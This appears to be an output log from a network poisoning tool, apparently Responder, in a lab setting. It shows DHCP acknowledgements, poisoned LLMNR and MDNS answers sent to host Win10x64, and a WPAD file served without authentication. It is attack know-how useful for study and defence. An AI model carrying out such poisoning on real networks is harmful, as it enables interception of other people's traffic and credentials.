 [+] Listening for events...
[*] [DHCP] Acknowledged DHCP Request for IP: 0.0.0.0, Req IP: 10.55.0.101, MAC: 00:0C:29:0A:24:00
[*] [LLMNR]  Poisoned answer sent to 10.55.0.101 for name Win10x64
[*] [MDNS] Poisoned answer sent to 10.55.0.101     for name Win10x64.local
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] WPAD (no auth) file sent to 10.55.0.101
[*] [DHCP] Acknowledged DHCP Discover for IP: 0.0.0.0, Req IP: 10.55.0.101, MAC: 00:0C:29:0A:24:00
[*] [DHCP] Found DHCP server IP: 10.55.0.1, now waiting for incoming requests...
[*] [DHCP] Found DHCP server IP: 10.55.0.2, now waiting for incoming requests...
[*] [DHCP] Acknowledged DHCP Request for IP: 0.0.0.0, Req IP: 10.55.0.101, MAC: 00:0C:29:0A:24:00
[*] [MDNS] Poisoned answer sent to 10.55.0.101     for name Win10x64.local
[*] [LLMNR]  Poisoned answer sent to 10.55.0.101 for name Win10x64
[+] Exiting...